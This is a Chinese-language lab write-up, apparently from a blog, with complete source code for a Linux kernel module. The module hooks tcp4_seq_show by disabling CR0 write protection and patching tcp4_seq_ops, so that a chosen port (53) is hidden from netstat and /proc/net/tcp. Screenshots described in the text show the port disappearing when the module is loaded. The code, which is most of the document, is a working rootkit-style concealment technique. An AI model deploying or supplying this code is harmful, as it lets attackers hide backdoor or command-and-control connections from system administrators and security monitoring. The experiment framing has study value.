


一、实验目的
修改linux内核读取tcp端口所使用的函数调用tcp4_seq_show,让其指向自己的函数,用于隐藏指定的端口号。
使用的linux内核版本如下:

二、实验代码
#include <linux/module.h>
#include <linux/kallsyms.h>
#include <linux/kernel.h>
#include <linux/unistd.h>
#include <linux/string.h>
#include <linux/seq_file.h>

MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("Access non-exported symbols");
MODULE_AUTHOR("Tzyy");

#define TMPSZ 150
#define PORT_TO_HIDE 53	//想要隐藏的目标端口

struct seq_operations *tcp4_seq_ops_ptr = NULL;
typedef int (*tcp4_seq_show_ptr) (struct seq_file *m, void *v);
tcp4_seq_show_ptr old_tcp4_seq_show = NULL;
tcp4_seq_show_ptr tmp = NULL;

int my_tcp4_seq_show(struct seq_file *seq, void *v)
{
	printk("System call inerception strated!\n");

	int old_val = (*old_tcp4_seq_show) (seq, v);
	char port[12];
	sprintf(port,"%04X",PORT_TO_HIDE);
	if(strnstr(seq->buf+seq->count-TMPSZ,port,TMPSZ)) {
		seq->count -= TMPSZ;
	}

	printk("Hack completed!\n");
	return old_val;
}

static inline void write_cr0_forced(unsigned long val)
{
    unsigned long __force_order;

    /* __asm__ __volatile__( */
    asm volatile(
        "mov %0, %%cr0"
        : "+r"(val), "+m"(__force_order));
}

static inline void protect_memory(void)
{
    unsigned long cr0 = read_cr0();
    write_cr0_forced(cr0);
}

static inline void unprotect_memory(void)
{
    unsigned long cr0 = read_cr0();
    write_cr0_forced(cr0 & ~0x00010000);
}

static int __init lkm_init(void)
{
    unsigned long _tcp4_seq_show = kallsyms_lookup_name("tcp4_seq_show");

	//获得tcp4_seq_ops函数指针,用于之后将读取tcp端口的tcp4_seq_show修改成指向自己的定义的函数
	tcp4_seq_ops_ptr = (struct seq_operations *) kallsyms_lookup_name("tcp4_seq_ops");
	old_tcp4_seq_show = (tcp4_seq_show_ptr) kallsyms_lookup_name("tcp4_seq_show");

	if(!_tcp4_seq_show){
		printk("Can't get address of tcp4_seq_show\n");
		return 0;
	}

	//打印tcp4_seq_show的内存地址
	printk(KERN_INFO "[%s] tcp4_seq_show (0x%lx)\n", __this_module.name, _tcp4_seq_show);
	printk("Let's hack it!\n");

	//修改tcp4_seq_ops所引用的show函数为自己的函数
	if (old_tcp4_seq_show != NULL){
		unprotect_memory();
		tcp4_seq_ops_ptr->show = (tcp4_seq_show_ptr)(&my_tcp4_seq_show);
		protect_memory();
	}

	return 0;
}


//在卸载模块的时候,将tcp4_seq_ops指向的show函数改回原来的函数
static void __exit lkm_exit(void)
{
	unprotect_memory();
	tcp4_seq_ops_ptr->show = old_tcp4_seq_show;
	protect_memory();
}

module_init(lkm_init);
module_exit(lkm_exit);
三、实验结果

使用 sudo netstat -tnlp | grep :53可以查找到目标端口53

将编译好的内核模块插入内核

再次查找就已经无法找到了

输入dmesg可以看到LKM运行信息
输入sudo rmmod port_hide移除内核模块后再次查找,又可以重新找到了


 2761
2761


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


